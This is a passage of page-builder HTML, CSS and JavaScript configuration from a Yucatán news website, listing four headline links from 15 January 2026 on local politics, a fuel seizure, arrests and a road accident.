"modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_215","tdc_css_class":"tdi_215","tdc_css_class_style":"tdi_215_rand_style"}';
block_tdi_215.td_column_number = "1";
block_tdi_215.block_type = "td_flex_block_1";
block_tdi_215.post_count = "4";
block_tdi_215.found_posts = "3887";
block_tdi_215.header_color = "";
block_tdi_215.ajax_pagination_infinite_stop = "";
block_tdi_215.max_num_pages = "972";
tdBlocksArray.push(block_tdi_215);
</script><div class="td-block-title-wrap"></div><div id=tdi_215 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" class="td-image-wrap " title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/RAMIREZ-MARIN-DICE-NO-696x479.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/politica/" class="td-post-category" >Política</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/"  rel="bookmark" title="SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»">SENADOR RAMÍREZ MARÍN «PVEM CIERRA FILAS EN EL SENADO: NO A RECORTE DE PLURIS NI DINERO A PARTIDOS»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T17:08:42-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/senador-ramirez-marin-pvem-cierra-filas-en-el-senado-no-a-recorte-de-pluris-ni-dinero-a-partidos/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" class="td-image-wrap " title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/huachicol-696x522.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/"  rel="bookmark" title="Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún">Huachicol bajo la lupa: decomisan combustible ilegal en la Mérida–Cancún</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:46:45-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/huachicol-bajo-la-lupa-decomisan-combustible-ilegal-en-la-merida-cancun/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" class="td-image-wrap " title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/homicidio-696x649.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/"  rel="bookmark" title="Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida">Golpe a grupo homicida en Dzilam González: cinco presos y una mujer detenida</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:40:03-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/golpe-a-grupo-homicida-en-dzilam-gonzalez-cinco-presos-y-una-mujer-detenida/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" class="td-image-wrap " title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://latigoyucatan.com/wp-content/uploads/2026/01/accidente-696x462.jpeg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://latigoyucatan.com/category/yucatan/" class="td-post-category" >Yucatán</a>
                    <h3 class="entry-title td-module-title"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/"  rel="bookmark" title="Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo">Dos motociclistas resultan heridos tras accidente en la vía Motul–Telchac Pueblo</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T14:35:49-06:00" >15 de enero de 2026</time></span>                                                                        <span class="td-module-comments"><a href="https://latigoyucatan.com/dos-motociclistas-resultan-heridos-tras-accidente-en-la-via-motul-telchac-pueblo/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_217  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_217{vertical-align:baseline}.tdi_217 .vc_column-inner>.wpb_wrapper,.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_217 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (max-width:767px){.tdi_217{margin-bottom:30px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_218 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_218" >
<style>.tdi_218{margin-bottom:20px!important;padding-bottom:6px!important;border-color:rgba(255,255,255,0.2)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_218{margin-bottom:16px!important;padding-bottom:5px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_218{margin-bottom:9px!important;padding-bottom:2px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_219 .tdm-title{color:#ffffff}.tdi_219 .tdm-title{font-family:Kanit!important;font-size:24px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_219 .tdm-title{font-size:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_219 .tdm-title{font-size:18px!important;font-weight:500!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_219 "><h3 class="tdm-title tdm-title-sm">Popular</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_220 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_220" >
<style>.tdi_220{margin-bottom:0px!important}</style>
<style>.tdi_220 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_220 .td-image-container{display:none}body .tdi_220 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_220 .td-module-meta-info{padding:0px;border-color:#eaeaea}.tdi_220 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:8px;margin-bottom:8px}.tdi_220 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_220 .td-module-container:before{bottom:-8px;border-color:#eaeaea}.tdi_220 .td-module-container{border-color:#eaeaea!important}.tdi_220 .td-post-vid-time{display:block}.tdi_220 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--center-demo-1);border-width:0px;border-style:solid;border-color:#aaa}.tdi_220 .td-post-category:not(.td-post-extra-category){display:none}.tdi_220 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_220 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_220 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_220 .td-read-more{display:none}.tdi_220 .td-author-date{display:none}.tdi_220 .td-post-author-name{display:none}.tdi_220 .td-post-date,.tdi_220 .td-post-author-name span{display:none;color:#888888}.tdi_220 .entry-review-stars{display:none}.tdi_220 .td-icon-star,.tdi_220 .td-icon-star-empty,.tdi_220 .td-icon-star-half{font-size:15px}.tdi_220 .td-module-comments{display:none}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_220 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_220 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{color:#ffffff!important;box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:3px 5px;border-radius:2px;color:#ffffff;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important}.tdi_220 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--center-demo-2)}.tdi_220 .entry-title{margin:0px;font-family:Bigshot One!important;font-size:20px!important;line-height:1!important;font-style:undefined!important;font-weight:400!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}html:not([class*='ie']) .tdi_220 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_220 .td-module-container:before{bottom:-6px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_220 .td-image-container{display:none}.tdi_220 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_220 .td-module-container:before{bottom:-5px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}.tdi_220 .entry-title{font-size:16px!important}.tdi_220 .td-editor-date,.tdi_220 .td-editor-date .td-post-author-name a,.tdi_220 .td-editor-date .entry-date,.tdi_220 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_220 .td-image-wrap{padding-bottom:110%}.tdi_220 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_220 .td-image-container,.ie11 .tdi_220 .td-image-container{flex:0 0 auto}.tdi_220 .td_module_wrap{padding-bottom:8px;margin-bottom:8px;padding-bottom:8px!important;margin-bottom:8px!important}.tdi_220 .td-module-container:before{bottom:-8px}.tdi_220 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_220 .td_module_wrap .td-module-container:before{display:block!important}.tdi_220 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_220 .td-module-title a{box-shadow:inset 0 0 0 0 #ffffff}.tdi_220 .td_module_wrap:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #ffffff}.tdi_220 .td-module-exclusive .td-module-title a:before{font-size:11px!important}@media (min-width:768px){.tdi_220 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_220 = new tdBlock();
block_tdi_220.id = "tdi_220";
block_tdi_220.atts = '{"modules_on_row":"","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"none","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","meta_padding":"0","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","f_title_font_line_height":"1","f_title_font_weight":"400","all_modules_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","category_id":"","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"81","mc1_el":"10","title_txt_hover":"#ffffff","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_gap":"0","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_meta_font_line_height":"1","f_meta_font_weight":"400","f_meta_font_family":"831","modules_cat_border":"0","modules_category_padding":"0","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--center-demo-1)","cat_txt_hover":"#000000","modules_category_margin":"0","modules_category":"above","f_title_font_style":"undefined","f_title_font_transform":"","sort":"","excl_padd":"3px 5px","f_excl_font_family":"831","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSIsInBob25lIjoiMTEifQ==","f_excl_font_weight":"400","f_excl_font_line_height":"1","excl_bg":"var(--center-demo-1)","excl_bg_h":"var(--center-demo-2)","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_radius":"2","excl_margin":"-4px 5px 0 0","date_txt":"#888888","excl_show":"none","all_underline_height":"2","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-4123","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_220","tdc_css_class":"tdi_220","tdc_css_class_style":"tdi_220_rand_style"}';
block_tdi_220.td_column_number = "1";
block_tdi_220.block_type = "td_flex_block_1";
block_tdi_220.post_count = "4";
block_tdi_220.found_posts = "3887";
block_tdi_220.header_color = "";
block_tdi_220.ajax_pagination_infinite_stop = "";
block_tdi_220.max_num_pages = "972";
tdBlocksArray.push(block_tdi_220);
</script><div class="td-block-title-wrap"></div><div id=tdi_220 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
